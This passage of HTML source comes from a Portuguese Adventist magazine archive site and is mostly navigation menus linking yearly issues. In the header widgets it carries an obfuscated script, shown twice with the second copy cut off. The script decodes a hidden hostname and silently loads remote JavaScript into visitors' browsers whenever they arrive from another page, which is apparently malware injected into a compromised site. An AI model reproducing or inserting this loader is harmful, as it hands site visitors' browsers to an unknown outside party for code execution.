			<li id="sticky-menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1988/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1988</span></span></span></a></li>
			<li id="sticky-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1987/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1987</span></span></span></a></li>
			<li id="sticky-menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1986/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1986</span></span></span></a></li>
			<li id="sticky-menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1985/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1985</span></span></span></a></li>
			<li id="sticky-menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1984/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1984</span></span></span></a></li>
			<li id="sticky-menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1983/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1983</span></span></span></a></li>
			<li id="sticky-menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1982/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1982</span></span></span></a></li>
			<li id="sticky-menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1981/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1981</span></span></span></a></li>
			<li id="sticky-menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1980/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1980</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970-1979</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1979/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1979</span></span></span></a></li>
			<li id="sticky-menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1978/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1978</span></span></span></a></li>
			<li id="sticky-menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1977/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1977</span></span></span></a></li>
			<li id="sticky-menu-item-5618" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1976/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1976</span></span></span></a></li>
			<li id="sticky-menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1975/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1975</span></span></span></a></li>
			<li id="sticky-menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1974/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1974</span></span></span></a></li>
			<li id="sticky-menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1973/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1973</span></span></span></a></li>
			<li id="sticky-menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1972/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1972</span></span></span></a></li>
			<li id="sticky-menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1971/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1971</span></span></span></a></li>
			<li id="sticky-menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1970/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1960-1969</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1969/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1969</span></span></span></a></li>
			<li id="sticky-menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1968/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1968</span></span></span></a></li>
			<li id="sticky-menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1967/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1967</span></span></span></a></li>
			<li id="sticky-menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1966/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1966</span></span></span></a></li>
			<li id="sticky-menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1965/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1965</span></span></span></a></li>
			<li id="sticky-menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1964/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1964</span></span></span></a></li>
			<li id="sticky-menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1963/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1963</span></span></span></a></li>
			<li id="sticky-menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1962/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1962</span></span></span></a></li>
			<li id="sticky-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1961/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1961</span></span></span></a></li>
			<li id="sticky-menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1960/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1960</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1950-1959</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1959/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1959</span></span></span></a></li>
			<li id="sticky-menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1958/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1958</span></span></span></a></li>
			<li id="sticky-menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1957/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1957</span></span></span></a></li>
			<li id="sticky-menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1956/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1956</span></span></span></a></li>
			<li id="sticky-menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1955/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1955</span></span></span></a></li>
			<li id="sticky-menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1954/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1954</span></span></span></a></li>
			<li id="sticky-menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1953/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1953</span></span></span></a></li>
			<li id="sticky-menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1952/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1952</span></span></span></a></li>
			<li id="sticky-menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1951/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1951</span></span></span></a></li>
			<li id="sticky-menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1950/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1950</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1940-1949</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1949/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1949</span></span></span></a></li>
			<li id="sticky-menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1948/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1948</span></span></span></a></li>
			<li id="sticky-menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1947/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1947</span></span></span></a></li>
			<li id="sticky-menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1946/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1946</span></span></span></a></li>
			<li id="sticky-menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1945/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1945</span></span></span></a></li>
			<li id="sticky-menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1944/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1944</span></span></span></a></li>
			<li id="sticky-menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1943/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1943</span></span></span></a></li>
			<li id="sticky-menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1942/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1942</span></span></span></a></li>
			<li id="sticky-menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1941/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1941</span></span></span></a></li>
			<li id="sticky-menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1940/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1940</span></span></span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="sticky-menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/revista-das-missoes/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Revista das Missões</span></span></span></a></li>
	<li id="sticky-menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Boletim Adventista</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="sticky-menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1976/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1976</span></span></span></a></li>
		<li id="sticky-menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1975/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1975</span></span></span></a></li>
		<li id="sticky-menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1974/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1974</span></span></span></a></li>
		<li id="sticky-menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1973/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1973</span></span></span></a></li>
		<li id="sticky-menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1972/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1972</span></span></span></a></li>
		<li id="sticky-menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1971/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1971</span></span></span></a></li>
		<li id="sticky-menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1970/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970</span></span></span></a></li>
		<li id="sticky-menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1969/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1969</span></span></span></a></li>
		<li id="sticky-menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1968/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1968</span></span></span></a></li>
		<li id="sticky-menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1967/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1967</span></span></span></a></li>
		<li id="sticky-menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1966/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1966</span></span></span></a></li>
		<li id="sticky-menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1965/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1965</span></span></span></a></li>
		<li id="sticky-menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1964/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1964</span></span></span></a></li>
		<li id="sticky-menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1963/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1963</span></span></span></a></li>
	</ul>
</li>
	<li id="sticky-menu-item-8400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Le Messager</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="sticky-menu-item-8401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1900-1909</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-8341" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1905/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1905</span></span></span></a></li>
			<li id="sticky-menu-item-8345" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1906/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1906</span></span></span></a></li>
			<li id="sticky-menu-item-8374" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1907/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1907</span></span></span></a></li>
			<li id="sticky-menu-item-8376" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1908/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1908</span></span></span></a></li>
			<li id="sticky-menu-item-8378" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1909/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1909</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-8402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1910-1919</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-8380" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1910/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1910</span></span></span></a></li>
			<li id="sticky-menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1911/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1911</span></span></span></a></li>
			<li id="sticky-menu-item-8384" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1912/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1912</span></span></span></a></li>
			<li id="sticky-menu-item-8386" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1913/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1913</span></span></span></a></li>
			<li id="sticky-menu-item-8388" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1914/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1914</span></span></span></a></li>
			<li id="sticky-menu-item-8390" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1917/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1917</span></span></span></a></li>
			<li id="sticky-menu-item-8392" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1918/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1918</span></span></span></a></li>
			<li id="sticky-menu-item-8394" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1919/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1919</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-8403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1920-1929</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-8396" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1920/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1920</span></span></span></a></li>
			<li id="sticky-menu-item-8398" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1921/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1921</span></span></span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="sticky-menu-item-7640" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://www.revistaadventista.pt/category/jornadas-de-fe/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jornadas de Fé</span></span></span></a></li>
<li id="sticky-menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://www.revistaadventista.pt/donativos/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Donativos</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    <div id="custom_html-125" class="widget_text widget widget_custom_html eltdf-sticky-right"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                            </div>
                </div>
            </div>
        </div>
    </div>

</header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-position-left">
                            <div class="eltdf-position-left-inner">
                                
<div class="eltdf-mobile-logo-wrapper">
    <a href="https://www.revistaadventista.pt/" style="height: 18px">
        <img src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-mobile-ra.png" alt="mobile-logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                            <div id="custom_html-126" class="widget_text widget widget_custom_html eltdf-right-from-mobile-logo"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
